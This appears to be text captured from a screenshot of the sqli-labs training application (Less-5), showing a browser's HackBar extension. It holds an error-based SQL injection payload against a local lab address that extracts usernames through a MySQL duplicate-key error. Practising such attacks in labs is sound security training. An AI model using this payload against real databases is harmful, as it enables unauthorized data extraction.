 Welcome    Dhakkan
SELECT * FROM users WHERE id='1' and (select 1 from (select count(*),concat((select group_concat(username) from users),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -' LIMIT
0,1
Subquery returns more than 1 row
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.110/sqli/Less-5/?id=1' and  (select 1 from (select count(*),concat((select group_concat(username) from users),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
Split URL